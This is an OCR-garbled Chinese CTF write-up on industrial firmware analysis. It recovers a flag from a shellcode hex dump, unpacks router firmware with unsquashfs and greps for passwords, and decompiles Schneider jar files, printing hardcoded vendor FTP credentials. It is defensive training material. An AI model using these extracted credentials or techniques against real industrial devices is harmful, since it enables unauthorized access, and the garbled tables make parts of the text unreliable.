本工具主要目的是实现hex与字符之间的转换。目前支持utf-8/unicode及gbk(兼容gb2312)编码。"字符编码"为"自动"时,将自动识别hex内容并使用正确的编码处 理及优化。如果不能识别或是转hex那么将使用**默认utf8编码**处理。"字符编码":"hex"用于格式化源hex数据(专业冶强迫症),此时"转hex"和"转字符"结果是一 样的。

\*

18 76 22 88 0C 81 03 CE E8 6D FF FF FF 03 45 F8 39 45 F4 74 1C 8B 45 FC 8B 4D F0 40 89 45 FC 3B 44 33 18 72 DE 3B 7D EC 75 9C 33 C0 5F 5E 5B C9 C3 8B 4D FC 8B 44 33 24 8D 04 48 0F B7 0C 30 8B 44 33 1C 8D 04 88 8B 04 30 03 C6 EB DF 20 02 02 02 33 02 02 02 38 02 02 02 75 73 65 72 33 32 2E 64 6C 6C 02 66 6C 61 67 7B 34 39 62 61 35 39 61 62 62 65 35 36 65 30 35 37 7D 02 79 6F 75 20 67 6F 74 20 69 74 21

|    |    |    |    |    |    |    |    |    | н  | EX辅 | 計出相 | 乱  | :[ | 空格 | 分隔 | ~  | <b>分行字节数</b> : 32                                                                        |              | 字符编码: | 自动识别 | ~              | 转HEX      | 转字符      |   |
|----|----|----|----|----|----|----|----|----|----|-----|-----|----|----|----|----|----|------------------------------------------------------------------------------------------|--------------|-------|------|----------------|-----------|----------|---|
| 78 | CD | E8 | 3C | 02 | 02 | 02 | 6A | 02 | 68 | 44  | 01  | 02 | 02 | 68 | 2D |    | x <j.hd< td=""><td>h-</td><td></td><td></td><td></td><td></td><td></td><td></td></j.hd<> | h-           |       |      |                |           |          |   |
| 01 | 02 | 02 | 6A | 02 | FF | DO | 33 | C0 | С3 | 53  | 56  | 8B | Fl | 33 | D2 |    | j3sv                                                                                     | .3.          |       |      |                |           |          |   |
| EB | 12 | 0f | BE | СВ | C1 | CA | OD | 80 | FB | 61  | 8D  | 41 | ЕO | 0F | 4C |    | a.A.                                                                                     | L            |       |      |                |           |          |   |
| C1 | 03 | DO | 46 | 8A | 1E | 84 | DB | 75 | E8 | 5E  | 8B  | C2 | 5B | С3 | 8D |    | Fu.^[                                                                                    | [            |       |      |                |           |          |   |
| 41 | F8 | C3 | 55 | 8B | EC | 83 | EC | 14 | 53 | 56  | 57  | 89 | 4D | F4 | 64 |    | AUSVW.M                                                                                  | 1.d          |       |      |                |           |          |   |
| A1 | 30 | 02 | 02 | 02 | 89 | 45 | FC | 8B | 45 | FC  | 8B  | 40 | 0C | 8B | 40 |    | .0EE@.                                                                                   | @            |       |      |                |           |          |   |
| 14 | 8B | F8 | 89 | 45 | EC | 8B | CF | E8 | D2 | FF  | FF  | FF | 8B | 3F | 8B |    | E                                                                                        | .?.          |       |      |                |           |          |   |
| 70 | 18 | 85 | F6 | 74 | 4F | 8B | 46 | 3C | 8B | 5C  | 30  | 78 | 85 | DB | 74 |    | ptO.F<. $\$                                                                              | .t           |       |      |                |           |          |   |
| 44 | 8B | 4C | 33 | 0C | 03 | CE | E8 | 8E | FF | FF  | FF  | 8B | 4C | 33 | 20 |    | D.L3L                                                                                    | 13           |       |      |                |           |          |   |
| 89 | 45 | F8 | 03 | CE | 33 | C0 | 89 | 4D | FO | 89  | 45  | FC | 39 | 44 | 33 |    | .E3ME.9                                                                                  | 9D3          |       |      |                |           |          |   |
| 18 | 76 | 22 | 8B | 0C | 81 | 03 | CE | E8 | 6D | FF  | FF  | FF | 03 | 45 | F8 |    | .v"m                                                                                     | Е.           |       |      |                |           |          |   |
| 39 | 45 | F4 | 74 | 1C | 8B | 45 | FC | 8B | 4D | FO  | 40  | 89 | 45 | FC | 3в |    | 9E.tEM.@.E                                                                               | S.;          |       |      |                |           |          |   |
| 44 | 33 | 18 | 72 | DE | 3в | 7D | EC | 75 | 9C | 33  | C0  | 5F | 5E | 5B | C9 |    | D3.r.;}.u.3^                                                                             | ۲ <b>۲</b> ۰ |       |      |                |           |          |   |
| C3 | 8B | 4D | FC | 8B | 44 | 33 | 24 | 8D | 04 | 48  | 0F  | в7 | 0C | 30 | 8B |    | MD3\$H                                                                                   | .0.          |       |      |                |           |          |   |
| 44 | 33 | 1C | 8D | 04 | 88 | 8B | 04 | 30 | 03 | C6  | EB  | DF | 20 | 02 | 02 |    | D30                                                                                      |              |       |      | 未能认            | 别的数据      |          |   |
| 02 | 33 | 02 | 02 | 02 | 38 | 02 | 02 | 02 | 75 | 73  | 65  | 72 | 33 | 32 | 2E |    | .38user3                                                                                 | 32.          |       |      | 当前纲            | 扁码:[Hex+  | + Ascii] |   |
| 64 | 6C | 6C | 02 | 66 | 6C | 61 | 67 | 7B | 34 | 39  | 62  | 61 | 35 | 39 | 61 |    | dll.flag{49ba5                                                                           | 59a          |       |      | 数据             | <度:374 B  | vtes     |   |
| 62 | 62 | 65 | 35 | 36 | 65 | 30 | 35 | 37 | 7D | 02  | 79  | 6F | 75 | 20 | 67 |    | bbe56e057}.you                                                                           | ıg           |       |      | +=== / (1 + 2) | - 10 + 10 | 1.0      |   |
| 6F | 74 | 20 | 69 | 74 | 21 |    |    |    |    |     |     |    |    |    |    | L. | ot it!                                                                                   |              |       |      | 插件到            | 又:18,耗時   | J: Ums   |   |
|    |    |    |    |    |    |    |    |    |    |     |     |    |    |    |    |    |                                                                                          |              |       |      |                | CS        | DN @求    | 形 |

```
固件分析
```

## 丢失的密码

| 无头的密码 | 70<br>分値<br>已解答                                                                                             | - 🛛 × |
|-------|----------------------------------------------------------------------------------------------------|-------|
|       | 🔧 赣电东西 🛛 🖓 新起点 🗤 JXCFS                                                                                      |       |
|       | 小明作为工厂运维人员,对路由器固件进行升级操作。升级后尝试使用默认帐户信息以ad<br>min / admin身份登录以设置路由器,但无法连接。分析原因并获取帐户信息。密码即为<br>flag。<br>CSDN @ | ◎末 初  |

Pootemochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网防件/面件分析+ cd 丢失的密码/ root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网防件/面件分析/丢失的密码/ root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网防件/面件分析/丢失的密码# ls 6ddc8915f6ccce78785f8f4c97d466d.ppg 82283ae06244ef7ff597d73acuca7063303625165.7z takeme.bin root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网防件/面件分析/丢失的密码# file takeme.bin takeme.bin: Squashfs filesystem, little endian, version 4.0, xz compressed, 9714066 bytes, 1928 inodes, blocksize: 262144 bytes, created: Fri Sep 24 11:57:14 2021 root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网防件/面件分析/丢失的密码#

#### Squashfs filesystem

中文维基百科Facebook粉丝专页型正式上线,邀请大家一同关注。

### SquashFS [##]

维基百科,自由的百科全书

Squashfs (.sfs) 是一套供Linux核心使用的GPL开源只读压缩文件系统。Squashfs能够为文件系统内的文件、inode及目录结构进行压缩,并支持最大1024千字节的区段,以提供更大的压缩比。 Squashfs的设计是专门为一般的只读文件系统的使用而设计,它可应用于数据备份,或是系统资源紧张的电脑上使用。最初版本的Squashfs采用 gzip 的数据压缩。版本 2.6.34 之后的Linux内核增加了对 LZMA<sup>[1]</sup>和 LZO<sup>[2]</sup>压缩算法的支持,版本 2.6.38 的内核增加了对LZMA2的支持,该算法同时也是xz使用的压缩算法。<sup>[3]</sup>

版本 2.6.35 之后的内核包含的Squashfs增加了扩展文件属性支持。[4]

#### 用途 [編輯]

Squashfs常被用于各Linux发行版的LiveCD中,也用于OpenWrt和DD-WRT的路由器固件。Chromecast也是该文件系统的用户。

CSDN @末 初

# squashfs文件的解压和压缩

| 原创 中原壹点红 2020-11-05 11:09: | 1 🧿 37013 🌪 收藏 1    |           | 版权 |
|----------------------------|---------------------|-----------|----|
| 分类专栏: Linux 文章标签:          | Itraiso linux shell |           |    |
|                            |                     |           |    |
| Linux 专栏收录该内容              | 3 订阅                | 12 篇文章 订阅 | 专栏 |

解压:

### 压缩:

mksquashfs /被压缩的目录 file.squashfs(压缩后的文件名称)

### unsquashfs takeme.bin 可直接解压

nochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/固件分析/丢失的密码# unsquashfs takeme.bin Parallel unsquashfs: Using 12 processors 1624 inodes (1656 blocks) to write create\_inode: failed to create character device squashfs-root/squashfs-root/dev/console, because Operation not permitted create\_inode: failed to create block device squashfs-root/squashfs-root/dev/loop0, because Operation not permitted create\_inode: failed to create block device squashfs-root/squashfs-root/dev/mtd, because Operation not permitted create\_inode: failed to create block device squashfs-root/squashfs-root/dev/mtdblock1. because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/null, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ppp, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ptmx, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ptyp0, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ptyp1, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ptyp2, because operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ptyp3, because operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ptyp4, because operation not permitted create\_inode: failed to create block device squashfs-root/squashfs-root/dev/ram, because Operation not permitted create\_inode: failed to create block device squashfs-root/squashfs-root/dev/ram0, because Operation not permitted create\_inode: failed to create block device squashfs-root/squashfs-root/dev/ram1, because Operation not permitted create\_inode: failed to create block device squashfs-root/squashfs-root/dev/ram2, because Operation not permitted create\_inode: failed to create block device squashfs-root/squashfs-root/dev/ram3, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/rtl865x, because Operation not permitted create inode: failed to create character device squashfs-root/squashfs-root/dev/ttvS0, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ttyS1, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ttyp0, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ttyp1, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ttyp2, because Operation not permitted create\_inode: failed to create character device squashfs-root/squashfs-root/dev/ttyp3, because Operation not permitted CSDN @末初



| addmac.html<br>addmanual.html<br>addsoute.html<br>addsoute.html<br>adduser<br>advartise<br>afp.html<br>ajax-loader.gif<br>alert.png<br>apache.html<br>apcpd<br>apache.html<br>apcpd<br>apply.ani.gif<br>apsfy.html<br>apsfy.html<br>apsfy.ani.gif | <pre>expertconf_hostscan.lang.js<br/>expertconf_iptv.js<br/>expertconf_iptv.lang.js<br/>expertconf.js<br/>expertconf.ptpvpn_help.html<br/>expertconf_ptpvpn.js<br/>expertconf_remotepc_help.html<br/>expertconf_remotepc_is<br/>expertconf_remotepc.js<br/>expertconf_remotepc.lang.js<br/>explorerbg2.gif<br/>expr<br/>extpr<br/>extpr<br/>extendsetup.html<br/>external.png<br/>extmg<br/>extm<br/>extmg<br/>extma<br/>extmg<br/>extm<br/>extmg<br/>extma<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extmg<br/>extma<br/>extmg<br/>extmg<br/>extma<br/>extmg<br/>extmg<br/>extmg<br/>extma<br/>extmg<br/>extma<br/>extmg<br/>extma<br/>extmg<br/>extma<br/>extmg<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>extma<br/>ex</pre> | jquery.mobile-1.4.5.min.css<br>jquery.mobile-1.4.5.min.js<br>jquery.mobile.css<br>jquery.selectlist.js<br>js<br>kill<br>klog<br>killall<br>klog<br>kr.js<br>lang<br>lang<br>j<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo<br>laninfo | <pre>miniupnpd.conf miniupnpd.conf minus_icon.green.png minus_icon.png mispel-linu-uclibc misc misc.tml mkdir mknod m_login.cpi mobile.css mobile.css mobile.css mobile.js modify.ntnl modilyoute.tml modilyoute</pre> | os<br>dosonoff.html<br>dosonoff.html<br>radio_off.png<br>radio_off.png<br>ram<br>ram<br>ram<br>ram<br>rcs<br>rcs<br>realtime.html<br>refboot<br>reffresh.0.png<br>redister off | <pre>trafficconf_qos_help.html trafficconf_qos.ls trafficconf_gos.ls trafficconf_switch_help.html trafficconf_switch.ls trafficconf_switch.ls trigger_of.ng trigger_on.png triggerstatus.html triggerstatus.html true ttyp0 ttyp1 ttyp2 ttyp3 ttyp4 </pre> |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| apscan                                                                                                    | extra.png                                                                                                    | LAN_ON.png                                                                                                    | modules                                                                                                    | refresh_0.png                                                                                                    | ttyp4                                                                                                    | CSDN @末 初 |
| apscan.gif                                                                                                    | ez-ipupdate                                                                                                    | last_line.gif                                                                                                    | mount                                                                                                    | register.gif                                                                                                    | ttyS0                                                                                                    |           |
| arp_protection                                                                                                    | fakedns                                                                                                    | last_minus.gif                                                                                                    | mtd                                                                                                    | remove.gif                                                                                                    | ttyS1                                                                                                    |           |

解压后得到一个 squashfs-root 文件夹,下面有很多文件;还是老方法

grep -rn '^password.\*' ./\*

| root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/固件分析/丢失的密码/squashfs-root             |                             |
|------------------------------------------------------------------------------------------------|-----------------------------|
| root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/固件分析/丢失的密码/squashfs-root# grep -rn ' | <pre>`password.*' ./*</pre> |
| grep: ./busybox: binary file matches                                                           |                             |
| grep: ./ez-ipupdate: binary file matches                                                       |                             |
| ./iconfig.cfg:23:password=hacked123                                                            |                             |
| grep: ./iux_set.cgi: binary file matches                                                       |                             |
| grep: ./libcgi.so: binary file matches                                                         |                             |
| grep: ./libuClibc-0.9.30.3.so: binary file matches                                             |                             |
| grep: ./libuserland.so: binary file matches                                                    |                             |
| grep: ./login_session.cgi: binary file matches                                                 |                             |
| grep: ./m.cgi: binary file matches                                                             |                             |
| grep: ./pppd: binary file matches                                                              |                             |
| grep: ./squashfs-root/bin/busybox: binary file matches                                         |                             |
| grep: ./squashfs-root/cgibin/login_session.cgi: binary file matches                            |                             |
| grep: ./squashfs-root/cgibin/m.cgi: binary file matches                                        |                             |
| ./squashfs-root/default/etc/iconfig.cfg:23:password=Wld0b2J5NWllV1YwZER4                       |                             |
| grep: ./squashfs-root/home/httpd/cgi/iux_set.cgi: binary file matches                          |                             |
| grep: ./squashfs-root/lib/libcgi.so: binary file matches                                       |                             |
| grep: ./squashfs-root/lib/libuClibc-0.9.30.3.so: binary file matches                           |                             |
| grep: ./squashfs-root/lib/libuserland.so: binary file matches                                  |                             |
| grep: ./squashfs-root/sbin/ez-ipupdate: binary file matches                                    |                             |
| grep: //squashfs-root/sbin/popd: binary file matches                                           |                             |
| root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/固件分析/丢失的密码/squashfs-root#            | CSDN @ # 初                  |
|                                                                                                | CODIT @A M                  |

ifconfig.cfg 文件很明显是配置文件,提交flag

flag{WldOb2J5NWllV1YwZER4}

工业固件分析



| PowerShell ×                                                                                 | 🔦 kali-linux          | × + ~                                   |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------|-----------------------|-----------------------------------------|--|--|--|--|--|--|
| root@mochu7-pc:/mnt/c/Users/Administrator/Desktop/工业互联网附件/固件分析/工业固件分析# ls -lha<br>total 9.7M |                       |                                         |  |  |  |  |  |  |
| drwxrwxrwx 1 1000 root 5                                                                     | 12 Oct 5 02:43 .      |                                         |  |  |  |  |  |  |
| drwxrwxrwx 1 1000 root 5                                                                     | 12 Sep 29 10:45       |                                         |  |  |  |  |  |  |
| -rwxrwxrwx 1 1000 root 12                                                                    | 9K Sep 29 16:26 3807d | 31d451aaa04b042710aaea5a0a.png          |  |  |  |  |  |  |
| -rwxrwxrwx 1 1000 root 3.                                                                    | 2M Sep 29 10:44 9dede | b49ec7f30a87588aa6e15e10bb5dad65be4.zip |  |  |  |  |  |  |
| drwxrwxrwx 1 1000 root 5                                                                     | 12 Oct 5 02:43 firm   |                                         |  |  |  |  |  |  |
| -rwxrwxrwx 1 1000 root 3.                                                                    | 2M Apr 21 2020 firm.  | ldx                                     |  |  |  |  |  |  |
| -rwxrwxrwx 1 1000 root 3.                                                                    | 2M Apr 21 2020 firm.  | zip                                     |  |  |  |  |  |  |
| root@mochu7-pc:/mnt/c/Use                                                                    | rs/Administrator/Desk | top/工业互联网附件/固件分析/工业固件分析# file firm.ldx  |  |  |  |  |  |  |
| firm.ldx: Zip archive dat                                                                    | a, at least v2.0 to e | xtract                                  |  |  |  |  |  |  |
| root@mochu7-pc:/mnt/c/Use                                                                    | rs/Administrator/Desk | top/工业互联网附件/固件分析/工业固件分析# (SDN @末 初      |  |  |  |  |  |  |

```
修改后缀为 zip 解压,在 \firm\Web\wwwroot\classes 发现一堆 jar 文件
```

| 此电 | 齒 → 桌面 → 工业互联网附件 → 固件分析 → | 工业固件分析 > firm > | Web → wwwroot       | > classes |  |
|----|---------------------------|-----------------|---------------------|-----------|--|
| ^  | へ<br>名称                   | 修改日期            | 类型                  | 大小        |  |
|    | 🕌 JL.jar                  | 2015/4/7 22:35  | Executable Jar File | 13 KB     |  |
|    | 🕌 RDE.jar                 | 2015/4/6 22:48  | Executable Jar File | 154 KB    |  |
|    | 🕌 rdelite.jar             | 2015/4/6 22:48  | Executable Jar File | 115 KB    |  |
|    | 🕌 SAComm.jar              | 2015/4/7 22:35  | Executable Jar File | 298 KB    |  |
|    | 🕌 SysDiag.jar             | 2015/4/7 22:35  | Executable Jar File | 595 KB    |  |
|    | 🕌 sysSetup.jar            | 2015/4/7 22:35  | Executable Jar File | 135 KB    |  |
|    | 🕌 webdiag.jar             | 2015/4/6 22:48  | Executable Jar File | 59 KB     |  |
|    | 🕌 XMLParser.jar           | 2015/4/3 23:10  | Executable Jar File | 52 KB     |  |
|    |                           |                 |                     |           |  |

CSDN @末 初

## 使用 jd-gui 之类的反编译软件来反编译 jar 包

• https://github.com/java-decompiler/jd-gui/releases

## 一个个看看吧,我也不知道有什么技巧这里,找出来了的

在 SAComm.jar 包发现了ftp的账户和密码

👉 GlobalConfig.class - Java Decompiler

| <pre></pre>                                                                                                    | File Edit Navigation Search Help                                                                                                    |                                                                                                    |                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| ■ retting jer 20       ■ Statum jer 20         ■ the distribution of the status in the status in the st                                                                          |                                                                                                    |                                                                                                    |                                                    |
| <pre>private static String m_tryster static String m_tryster static String m_t</pre> | 🐱 vebdiag. jar 🛛 🐱 SAComm. jar 🕅                                                                                                    |                                                                                                    |                                                    |
| 0 - 0 - 4 - 4       package com.schedderustion.misc;         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 175*sin.al.prist.       0 - interflue         0 - 0 - 0 - 0 - 0 - 0 - 0 - 0 - 0 - 0 -                                                                                                    | 🖶 🖶 META-INF<br>🕂 🦶 com. schneiderautomation                                                                                                    | 🔐 FIPSession. class 🛛 🕍 FIPSessionErrors. class 🖄 👘 FileInfo. class 🖄 🏠 PtpSessionException. cl                                                          | ass 🛛 🖞 PtpSessionLoginException. class 🛛 🏠 Global |
| Image: Section Class       Public first class         Image: Section Class       Public static inf MIX_POLING_DELAY = 10;         Image: Section Class       Public static inf MIX_POLING_DELAY = 10;         Image: Section Class       Public static inf MIX_POLING_DELAY = 10;         Image: Section Class       Public static inf MIX_POLING_DELAY = 10;         Image: Section Class       Public static String m_ftpRoot = ";         Image: Section Class       Private static String m_ftpRosumed = "systam;;         Image: Section Class       Private static String m_ftpRosumed = "factorycast@schneider";         Image: Section Class       Private static String m_nespacefile = "/namspace.dat";         Image: Section Class       Private static String m_nespacefile = "/namspace.dat";         Image: Section Class       Private static String m_language = "en";         Image: Section Class       Private static String m_language = "en";         Image: Section Class       Private static String m_language = "en";         Image: Section Class       Private static String m_language = "en";         Image: Section Class       Private static String m_language = "en";         Image: Section Class       Private static String m_language = "en";         Image: Section Class       Private static String m_language = "en";         Image: Section Class       Private static String section String getTipRoot() ( <td>⊕ ∰ dt<br/>⊕ ∰ factoryeast<br/>⊖ ∰ fapsesion</td> <td><pre>package com.schneiderautomation.misc;<br/>@ import java.applet.Applet;<br/>import java.util.icole;</pre></td> <td></td>                                                                                                    | ⊕ ∰ dt<br>⊕ ∰ factoryeast<br>⊖ ∰ fapsesion                                                                                                    | <pre>package com.schneiderautomation.misc;<br/>@ import java.applet.Applet;<br/>import java.util.icole;</pre>                                            |                                                    |
| <pre>private static String m_ftpRoot = ""; private static String m_ftpRoot = ""; private static String m_ftpRoot = "factorycast@schneider"; private static String m_passFile = "/rdt/password.rde"; private static String m_namespaceFile = "/namespace.dat"; private static String m_language = "en"; private static Calle m_locale = locale.getDefault(); private static Applet m_applet = null; public static synchronized void setFtpNoot() {     ff (paramString != null)     ff (paramString != null)     ff (paramString != namString;     ff (paramString != namString;     ff (paramString != namString)     ff (paramString != namString)     ff (paramString != naramString)     ff (paramStrin</pre>  | <ul> <li>tres</li> <li>the TPSession.class</li> <li>the TPSession.frow.class</li> <li>the TPSession.frow.class</li> <li>the TPSession.frow.class</li> <li>the TPSession.from class</li> <li>the TPSession.from the TPSession.from class</li> </ul> | <pre>public final class GlobalConfig {     public static int MIN_POLIING_DELAY = 10;     public static int MAX_POLIING_DELAY = 10000;</pre>              |                                                    |
| <pre>private static String m_ttplogtn = "systage;' private static String m_ttplogtn = "systage;' private static String m_ttplogtn = "systage;' private static String m_ttplogtn = "ratfile"; private static String m_namespacefile = "/namspace.dat"; private static String m_language = "en"; private static String m_language = "en"; private static String m_language = "en"; private static Applet mult; private static Applet mult; private static synchronized void setftpRoot(String paramString) {     if (paramString != null)         m_ftpRoot;     } public static synchronized void setftpUser(String paramString) {     if (paramString != null)         m_tplogtin != null)         m_tplogtin != null         m_tplogtin != null         m_tplogtin != null         mult         mult         mult         mult         mult         mult         mult         mult         mult</pre>  | Compression Configuration Constant                                                                                                    | <pre>private static String m_ftpRoot = "";</pre>                                                                                                    |                                                    |
| <pre>private static String m_passFile = "/rdt/password.rde"; private static String m_namespaceFile = "/rdt/password.rde"; private static String m_namespaceFile = "/rdt/password.rde"; private static String m_namespaceFile = "/rdt/password.rde"; private static String m_language = "en"; private static Corale m_locale = Locale.getDefault(); private static Applet = null; public static synchronized void setFtpRoot(String paramString) {     if (paramString != null)         m_ftpRoot;     } public static synchronized void setFtpUser(String paramString) {     if (paramString != null)         m_ftpRoot;     }     public static synchronized void setFtpUser(String paramString) {     if (paramString != null)         m_ftpRoot;     } </pre>                                                                                                    | And Analytic Control Control                                                                                                    | private static String m_ftplogin = "sysdiag";<br>private static String m_ftpPassword = "factorycast@schneider";                                          |                                                    |
| <pre>private static String m_language = "en"; private static Locale m_locale = Locale.getDefault(); private static Applet m_applet = null; public static synchronized void setFtpRoot(String paramString) {     if (paramString != null)     m_ftpRoot; } public static synchronized String getFtpRoot() {     return m_ftpRoot; } public static synchronized void setFtpUser(String paramString) {     if (paramString != null)         m_ftplogin = paramString;     } CSDN @末初</pre>                                                                                                    | B ⊕ vars<br>B ⊕ DumanyApplet.class<br>B ⊕ DumanyApplet                                                                                                    | <pre>private static String m_passFile = "/rdt/password.rde";<br/>private static String m_namespaceFile = "/namspace.dat";</pre>                          |                                                    |
